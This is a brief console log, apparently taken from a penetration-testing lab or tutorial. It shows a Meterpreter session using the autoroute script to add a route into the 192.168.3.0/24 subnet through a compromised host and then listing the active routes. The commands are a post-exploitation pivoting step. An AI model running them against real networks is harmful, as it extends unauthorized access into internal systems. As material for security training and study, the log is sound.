 meterpreter > run autoroute -s 192.168.3.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.3.0/255.255.255.0...
[+] Added route to 192.168.3.0/255.255.255.0 via 192.168.237.139
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.3.0 255.255.255.0 Session 1